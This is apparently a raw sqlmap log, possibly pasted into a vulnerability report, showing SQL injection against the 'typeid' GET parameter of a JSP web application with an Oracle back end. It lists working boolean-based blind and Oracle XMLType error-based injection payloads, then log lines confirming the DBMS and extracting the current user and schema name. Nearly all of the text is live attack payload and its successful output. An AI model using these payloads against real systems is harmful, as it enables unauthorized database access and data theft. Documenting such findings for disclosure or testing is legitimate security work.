 sts:
---
Place: GET
Parameter: typeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=1 AND 8593=8593&where=xxdt

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: typeid=1 AND 6989=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(104)|
|CHR(99)||CHR(102)||CHR(58)||(SELECT (CASE WHEN (6989=6989) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(110)||CHR(105)||CHR(109)||CHR(58)||CHR(62))) FROM DUAL)&
where=xxdt
---
[23:26:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:26:16] [INFO] fetching current user
[23:26:16] [INFO] heuristics detected web page charset 'ascii'
[23:26:16] [INFO] retrieved: ZZGS
current user:    'ZZGS'
[23:26:16] [INFO] fetching current database
[23:26:16] [INFO] resumed: ZZGS
current schema (equivalent to database on Oracle):    'ZZGS'